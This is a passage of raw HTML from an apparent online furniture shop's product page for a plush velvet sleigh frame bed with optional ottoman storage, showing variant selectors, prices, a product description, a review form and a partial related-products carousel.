								<a href="https://comfatra.com/product/prince-frame-bed-plush-velvet-with-without-ottoman-storage/">
									<img width="2560" height="1969" src="https://comfatra.com/wp-content/uploads/2023/08/1-Princess-Bed-Grey-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />								</a>
							</div>
							<div class="product-title-price">							
								<a class="product-title" href="https://comfatra.com/product/prince-frame-bed-plush-velvet-with-without-ottoman-storage/">
									Prince Frame Bed Plush Velvet With/Without Ottoman Storage								</a>
								<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>460.00</span></span>
							</div>
						</div>
					</div>
				</div>
						
							<div class="product-nav-btn product-next">				
					<a href="https://comfatra.com/product/royal-wing-frame-bed-plush-velvet-with-without-ottoman-storage/">
						Next product					</a>
					<div class="product-info-wrap pressmart-arrow">
						<div class="product-info">
							<div class="product-thumb">
								<a href="https://comfatra.com/product/royal-wing-frame-bed-plush-velvet-with-without-ottoman-storage/">
									<img width="1600" height="1600" src="https://comfatra.com/wp-content/uploads/2023/08/Royal-Wing-Black-1.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />								</a>
							</div>
							<div class="product-title-price">							
								<a class="product-title" href="https://comfatra.com/product/royal-wing-frame-bed-plush-velvet-with-without-ottoman-storage/">
									Royal Wing Frame Bed Plush Velvet With/Without Ottoman Storage								</a>
								<span class="price"></span>
							</div>
						</div>
					</div>
				</div>
					</div>
			</div>
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>190.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>430.00</bdi></span></p>
<div class="stock-availability in-stock">In Stock</div>
<form class="variations_form cart pressmart-swatches-wrap" action="https://comfatra.com/product/sleigh-frame-bed-plush-velvet-with-without-ottoman-storage/" method="post" enctype='multipart/form-data' data-product_id="5633" data-product_variations="false">
	<div data-product_id="5633" data-threshold_min="30" data-threshold_max="100" data-total="40"><div class="selectionoptiondiv">
 <span>Select</span>
 <span class="selectionoptiondiv_color">Color</span>
  <span>and</span>
 <span class="selectionoptiondiv_size"> Size</span>
 </div>
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<th class="label"><label for="pa_color">Color</label></th>
						<td class="value with-swatches">
																	<div class="pressmart-swatches" data-attribute="pa_color">
											<span class="swatch-term swatch swatch-image term-black swatch-square swatch-normal " title="Black" data-term="black"><img src="https://comfatra.com/wp-content/uploads/2023/08/00.jpg" alt="Black"></span><span class="swatch-term swatch swatch-image term-blue swatch-square swatch-normal " title="Blue" data-term="blue"><img src="https://comfatra.com/wp-content/uploads/2023/08/00-1.jpg" alt="Blue"></span><span class="swatch-term swatch swatch-image term-silver swatch-square swatch-normal " title="Silver" data-term="silver"><img src="https://comfatra.com/wp-content/uploads/2023/08/00-2.jpg" alt="Silver"></span><span class="swatch-term swatch swatch-image term-grey swatch-square swatch-normal " title="Grey" data-term="grey"><img src="https://comfatra.com/wp-content/uploads/2023/08/00-3.jpg" alt="Grey"></span>										</div> 								<div class="variation-selector pressmart-hidden">
								<select style="display:none" id="pa_color" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="black" >Black</option><option value="blue" >Blue</option><option value="silver" >Silver</option><option value="grey" >Grey</option></select><ul role="radiogroup" aria-label="Color" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;black&quot;,&quot;blue&quot;,&quot;silver&quot;,&quot;grey&quot;]"><li aria-checked="false" tabindex="0" data-wvstooltip="Black" class="variable-item button-variable-item button-variable-item-black " title="Black" data-title="Black" data-value="black" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Black</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="Blue" class="variable-item button-variable-item button-variable-item-blue " title="Blue" data-title="Blue" data-value="blue" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Blue</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="Silver" class="variable-item button-variable-item button-variable-item-silver " title="Silver" data-title="Silver" data-value="silver" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Silver</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="Grey" class="variable-item button-variable-item button-variable-item-grey " title="Grey" data-title="Grey" data-value="grey" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Grey</span></div></li></ul>								</div>
														</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value with-swatches">
																	<div class="pressmart-swatches" data-attribute="pa_size">
											<span class="swatch-term swatch swatch-label term-double swatch-square swatch-default " title="Double" data-term="double"><span>Double</span></span><span class="swatch-term swatch swatch-label term-king swatch-square swatch-default " title="King" data-term="king"><span>King</span></span><span class="swatch-term swatch swatch-label term-single swatch-square swatch-default " title="Single" data-term="single"><span>Single</span></span><span class="swatch-term swatch swatch-label term-small-double swatch-square swatch-default " title="Small Double" data-term="small-double"><span>Small Double</span></span><span class="swatch-term swatch swatch-label term-super-king swatch-square swatch-default " title="Super King" data-term="super-king"><span>Super King</span></span>										</div> 								<div class="variation-selector pressmart-hidden">
								<select style="display:none" id="pa_size" class=" woo-variation-raw-select" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="double" >Double</option><option value="king" >King</option><option value="single" >Single</option><option value="small-double" >Small Double</option><option value="super-king" >Super King</option></select><ul role="radiogroup" aria-label="Size" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_size" data-attribute_values="[&quot;double&quot;,&quot;king&quot;,&quot;single&quot;,&quot;small-double&quot;,&quot;super-king&quot;]"><li aria-checked="false" tabindex="0" data-wvstooltip="Double" class="variable-item button-variable-item button-variable-item-double " title="Double" data-title="Double" data-value="double" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Double</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="King" class="variable-item button-variable-item button-variable-item-king " title="King" data-title="King" data-value="king" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">King</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="Single" class="variable-item button-variable-item button-variable-item-single " title="Single" data-title="Single" data-value="single" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Single</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="Small Double" class="variable-item button-variable-item button-variable-item-small-double " title="Small Double" data-title="Small Double" data-value="small-double" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Small Double</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="Super King" class="variable-item button-variable-item button-variable-item-super-king " title="Super King" data-title="Super King" data-value="super-king" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Super King</span></div></li></ul>								</div>
														</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_storage-option">Storage Option</label></th>
						<td class="value ">
															<div class="variation-selector ">
								<select style="display:none" id="pa_storage-option" class=" woo-variation-raw-select" name="attribute_pa_storage-option" data-attribute_name="attribute_pa_storage-option" data-show_option_none="yes"><option value="">Choose an option</option><option value="with-ottoman-storage" >With Ottoman Storage</option><option value="without-ottoman-storage" >Without Ottoman Storage</option></select><ul role="radiogroup" aria-label="Storage Option" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_storage-option" data-attribute_values="[&quot;with-ottoman-storage&quot;,&quot;without-ottoman-storage&quot;]"><li aria-checked="false" tabindex="0" data-wvstooltip="With Ottoman Storage" class="variable-item button-variable-item button-variable-item-with-ottoman-storage " title="With Ottoman Storage" data-title="With Ottoman Storage" data-value="with-ottoman-storage" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">With Ottoman Storage</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="Without Ottoman Storage" class="variable-item button-variable-item button-variable-item-without-ottoman-storage " title="Without Ottoman Storage" data-title="Without Ottoman Storage" data-value="without-ottoman-storage" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Without Ottoman Storage</span></div></li></ul>								</div>
								<a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>		
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<input type="button" value="-" class="minus" />
			<label class="screen-reader-text" for="quantity_69720f7ceef8c">Sleigh Frame Bed Plush Velvet With/Without Ottoman Storage quantity</label>
		<input
			type="number"
						id="quantity_69720f7ceef8c"
			class="input-text qty text"
			name="quantity"
			value="1"
			title="Qty"
			aria-label="Product quantity"
			size="4"
			min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="plus" />
		</div> 
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	<input type="hidden" id="pressmart_quick_buy_product_5633" value="5633"  /><div class="pressmart-quick-buy" id="pressmart_quick_buy_container_5633" ><button  id="pressmart_quick_buy_button_5633"   class="pressmart_quick_buy_button pressmart_quick_buy_variable pressmart_quick_buy_5633" value="Buy Now" type="button" name="pressmart_quick_buy_button"  data-product-type="variable" data-pressmart-product-id="5633">Buy Now</button></div>
	<input type="hidden" name="add-to-cart" value="5633" />
	<input type="hidden" name="product_id" value="5633" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

			<div class='wcpay-payment-request-wrapper' >
					<div id="wcpay-payment-request-button">
			<!-- A Stripe Element will be inserted here. -->
		</div>
					</div >
			

 <div class="mainsecurityrow">
<div class="mainsecuritysecondrow">
<img src="http://comfatra.com/wp-content/uploads/2023/10/SECURE-PAYMENT.png" width="auto"/>
</div>
 </div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5633  wishlist-fragment on-first-load"
	data-fragment-ref="5633"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:5633,&quot;parent_product_id&quot;:5633,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5633&#038;_wpnonce=feea4f8e54"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5633"
		data-product-type="variable"
		data-original-product-id="5633"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://comfatra.com?action=yith-woocompare-add-product&id=5633" class="compare button" data-product_id="5633" rel="nofollow">Compare</a><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://comfatra.com/product-category/beds/" rel="tag">Beds</a>, <a href="https://comfatra.com/product-category/beds/frame/" rel="tag">Frame</a></span>
	
	
</div>
		
					<div class="product-share">
				<span class="share-label">
					Share:				</span>
								<div class="pressmart-social style-2 icons-shape-circle icons-size-default">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://comfatra.com/product/sleigh-frame-bed-plush-velvet-with-without-ottoman-storage/" rel="external" target="_blank" class="social-facebook"><i class="picon-facebook"></i> <span class="social-text">Facebook</span></a>				</div>
						</div>
					</div>
		</div>
	</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="tab-content-wrap">
				<a href="#tab-description" class="accordion-title title-description">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
					

<p>Introducing the epitome of functional elegance: the Ottoman Storage Frame Bed, meticulously crafted to blend opulence with utility. This stunning piece of furniture is a harmonious fusion of exceptional design, premium materials, and innovative storage solutions.</p>
<p>Crafted from the finest high-quality wood, this frame bed is a testament to timeless craftsmanship. The natural grains of the wood are carefully preserved, exuding an aura of authenticity and sophistication that only genuine wood can offer. The frame’s robust construction ensures not only longevity but also a sense of stability that promotes restful sleep.</p>
<p>What truly sets this frame bed apart is its ingenious Ottoman storage design. Hidden beneath the luxurious plush velvet exterior lies a spacious storage compartment. With a simple lift of the mattress, the Ottoman mechanism effortlessly raises, revealing ample space to stow away your belongings. From extra bedding and pillows to seasonal clothing and personal treasures, this discreet storage solution keeps your living space organized and clutter-free, maximizing every inch of your room.</p>
<p>The plush velvet upholstery adds a touch of opulence to the frame bed’s aesthetic. The velvet’s rich texture invites tactile exploration and beckons you to indulge in its sumptuous comfort. The velvety surface is not just a feast for the senses, but also a testament to the attention to detail that goes into every aspect of this piece. Its exquisite color palette complements a range of interior styles, from classic to contemporary, making it a versatile addition to any bedroom.</p>
<p>As a harmonious union of style and functionality, the Ottoman Storage Frame Bed offers an oasis of relaxation while catering to your storage needs. Its high-quality wood construction, coupled with the lush velvet upholstery, creates a sanctuary that epitomizes comfort and luxury. Whether you’re seeking a statement piece to anchor your bedroom’s design or a practical storage solution that doesn’t compromise on style, this Ottoman Storage Frame Bed is the embodiment of refined living.</p>
				</div>
			</div>
					<div class="tab-content-wrap">
				<a href="#tab-additional_information" class="accordion-title title-additional_information">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
					

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Black, Blue, Silver, Grey</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://comfatra.com/size/double/" rel="tag">Double</a>, <a href="https://comfatra.com/size/king/" rel="tag">King</a>, <a href="https://comfatra.com/size/single/" rel="tag">Single</a>, <a href="https://comfatra.com/size/small-double/" rel="tag">Small Double</a>, <a href="https://comfatra.com/size/super-king/" rel="tag">Super King</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_storage-option">
			<th class="woocommerce-product-attributes-item__label">Storage Option</th>
			<td class="woocommerce-product-attributes-item__value"><p>With Ottoman Storage, Without Ottoman Storage</p>
</td>
		</tr>
	</table>
				</div>
			</div>
					<div class="tab-content-wrap">
				<a href="#tab-reviews" class="accordion-title title-reviews">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
					<div id="reviews" class="row woocommerce-Reviews">
	<div id="comments" class="col-12 col-md-7">
				
		<h4 class="woocommerce-Reviews-title">
			Reviews		</h4>
		
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="col-12 col-md-5">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Sleigh Frame Bed Plush Velvet With/Without Ottoman Storage&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/sleigh-frame-bed-plush-velvet-with-without-ottoman-storage/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://comfatra.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='5633' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>				</div>
			</div>
				
			</div>

<section class="related products">
			<h2>Related products</h2>
	
		<div id="section-63800" class="row">
	<div class="products product-style-4 grid-view owl-carousel grid-col-lg-5 grid-col-md-3 grid-col-2 pressmart-carousel  has-quantity-field"
	data-owl_options="{&quot;slider_loop&quot;:true,&quot;slider_autoplay&quot;:true,&quot;slider_autoplaytimeout&quot;:&quot;3500&quot;,&quot;slider_smartspeed&quot;:&quot;750&quot;,&quot;slider_autoplayHoverPause&quot;:true,&quot;slider_center&quot;:false,&quot;slider_rewind&quot;:false,&quot;slider_autoHeight&quot;:false,&quot;slider_nav&quot;:true,&quot;slider_nav_mobile&quot;:false,&quot;slider_dots&quot;:true,&quot;slider_touchDrag&quot;:false,&quot;slider_touchDrag_mobile&quot;:true,&quot;slider_animatein&quot;:&quot;&quot;,&quot;slider_animateout&quot;:&quot;&quot;,&quot;slider_margin&quot;:0,&quot;rs_extra_large&quot;:&quot;5&quot;,&quot;rs_large&quot;:&quot;5&quot;,&quot;rs_medium&quot;:&quot;3&quot;,&quot;rs_small&quot;:&quot;2&quot;,&quot;rs_extra_small&quot;:&quot;2&quot;}" >


		
			<div class="product type-product post-5370 status-publish first instock product_cat-beds product_cat-divan-bed has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
	<!-------------------------------------------------------------------------- Abdul Nafay Custom Code Start ------------------------------------------------------- -->
		
		
		
		
		
<!-------------------------------------------------------------------------- Abdul Nafay Custom Code End ------------------------------------------------------- -->
			<div class="product-wrapper">
			<div class="product-image">
			<a href="https://comfatra.com/product/divan-bed-2-drawers-base-mattress-headboard/" class="woocommerce-LoopProduct-link" target="_self"><img width="1600" height="1171" src="https://comfatra.com/wp-content/uploads/2023/08/2-Drawer-Black-white-background.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/08/2-Drawer-Black-white-background.jpeg 1600w, https://comfatra.com/wp-content/uploads/2023/08/2-Drawer-Black-white-background-150x110.jpeg 150w" sizes="(max-width: 1600px) 100vw, 1600px" /><img width="1600" height="1600" src="https://comfatra.com/wp-content/uploads/2023/08/1-Divan-Bed-4-Drawer-without-Headboard-Black.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://comfatra.com/product-category/beds/" rel="tag">Beds</a>, <a href="https://comfatra.com/product-category/beds/divan-bed/" rel="tag">Divan Bed</a>		</div>
		<h3 class="product-title"><a href="https://comfatra.com/product/divan-bed-2-drawers-base-mattress-headboard/" target="_self">Divan Bed (2 Drawers + Base + Mattress + Headboard)</a></h3>
<div class="pressmart-star-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>		<span class="rating-counts">
			(0)		</span>
	</div>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>210.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>320.00</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
		
			<div class="product type-product post-3263 status-publish instock product_cat-beds product_tag-bedroom-set-furniture product_tag-bedroom-set-with-bed product_tag-bedroom-sets-uk product_tag-cheap-bedroom-furniture-set product_tag-furniture product_tag-furniture-for-bedroom product_tag-furniture-in-bedroom product_tag-london-furniture-set product_tag-uk-bedroom-set has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<!-------------------------------------------------------------------------- Abdul Nafay Custom Code Start ------------------------------------------------------- -->
		
		
		
		
		
<!-------------------------------------------------------------------------- Abdul Nafay Custom Code End ------------------------------------------------------- -->
			<div class="product-wrapper">
			<div class="product-image">
			<div class="product-labels"><span class="on-sale"><span>18</span>% Off</span></div><a href="https://comfatra.com/product/topota-bedroom-set-2/" class="woocommerce-LoopProduct-link" target="_self"><img width="450" height="450" src="https://comfatra.com/wp-content/uploads/2023/05/03-54.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" /><img width="450" height="450" src="https://comfatra.com/wp-content/uploads/2023/05/02-58.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://comfatra.com/product-category/beds/" rel="tag">Beds</a>		</div>
		<h3 class="product-title"><a href="https://comfatra.com/product/topota-bedroom-set-2/" target="_self">TOPOTA BEDROOM SET</a></h3>
<div class="pressmart-star-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>		<span class="rating-counts">
			(0)		</span>
	</div>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2,000.00</bdi></span></ins> <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2,452.00</bdi></span></del></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
		
			<div class="product type-product post-5391 status-publish instock product_cat-beds product_cat-divan-bed has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
	<!-------------------------------------------------------------------------- Abdul Nafay Custom Code Start ------------------------------------------------------- -->
		
		
		
		
		
<!-------------------------------------------------------------------------- Abdul Nafay Custom Code End ------------------------------------------------------- -->
			<div class="product-wrapper">
			<div class="product-image">
			<a href="https://comfatra.com/product/divan-bed-base-mattress/" class="woocommerce-LoopProduct-link" target="_self"><img width="1600" height="1600" src="https://comfatra.com/wp-content/uploads/2023/08/1-Divan-bed-without-Head-board-and-Drawer-Black.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" /><img width="1600" height="1600" src="https://comfatra.com/wp-content/uploads/2023/08/2-Divan-bed-without-Head-board-and-Drawer-Black.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://comfatra.com/product-category/beds/" rel="tag">Beds</a>, <a href="https://comfatra.com/product-category/beds/divan-bed/" rel="tag">Divan Bed</a>		</div>
		<h3 class="product-title"><a href="https://comfatra.com/product/divan-bed-base-mattress/" target="_self">Divan Bed ( Base + Mattress)</a></h3>
<div class="pressmart-star-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>		<span class="rating-counts">
			(0)		</span>
	</div>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>155.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>240.00</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
		
			<div class="product type-product post-2947 status-publish last instock product_cat-beds product_tag-bedroom-set-furniture product_tag-bedroom-set-with-bed product_tag-bedroom-sets-uk product_tag-cheap-bedroom-furniture-set product_tag-furniture product_tag-furniture-for-bedroom product_tag-furniture-in-bedroom product_tag-london-furniture-set product_tag-uk-bedroom-set product_tag-uk-furniture has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<!-------------------------------------------------------------------------- Abdul Nafay Custom Code Start ------------------------------------------------------- -->
		
		
		
		
		
<!-------------------------------------------------------------------------- Abdul Nafay Custom Code End ------------------------------------------------------- -->
			<div class="product-wrapper">
			<div class="product-image">
			<a href="https://comfatra.com/product/gorgie-bedroom-set/" class="woocommerce-LoopProduct-link" target="_self"><img width="2000" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/2-32.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" /><img width="2000" height="2000" src="https://comfatra.com/wp-content/uploads/2023/05/1-28.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://comfatra.com/product-category/beds/" rel="tag">Beds</a>		</div>
		<h3 class="product-title"><a href="https://comfatra.com/product/gorgie-bedroom-set/" target="_self">GORGIE BEDROOM SET</a></h3>
<div class="pressmart-star-rating">
	<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>		<span class="rating-counts">
			(0)		</span>
	</div>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2,150.00</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
		
			<div class="product type-product post-6116 status-publish first instock product_cat-beds product_cat-frame has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
	<!-------------------------------------------------------------------------- Abdul Nafay Custom Code Start ------------------------------------------------------- -->
		
		
		
		
		
<!-------------------------------------------------------------------------- Abdul Nafay Custom Code End ------------------------------------------------------- -->
			<div class="product-wrapper">
			<div class="product-image">
			<a href="https://comfatra.com/product/royal-wing-frame-bed-plush-velvet-with-without-ottoman-storage-2/" class="woocommerce-LoopProduct-link" target="_self"><img width="2000" height="2000" src="https://comfatra.com/wp-content/uploads/2023/08/Royal-Wing-Blue-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/08/Royal-Wing-Blue-2.jpg 2000w, https://comfatra.com/wp-content/uploads/2023/08/Royal-Wing-Blue-2-150x150.jpg 150w" sizes="(max-width: 2000px) 100vw, 2000px" /><img width="1920" height="1920" src="https://comfatra.com/wp-content/uploads/2023/08/Royal-Wing-Blue-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="https://comfatra.com/wp-content/uploads/2023/08/Royal-Wing-Blue-1.jpg 1920w, https://comfatra.com/wp-content/uploads/2023/08/Royal-Wing-Blue-1-150x150.jpg 150w" sizes="(max-width: 1920px) 100vw, 1920px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://comfatra.com/product-category/beds/" rel="tag">Beds</a>, <a href="https://comfatra.com/product-category/beds/frame/" rel="tag">Frame</a>		</div>
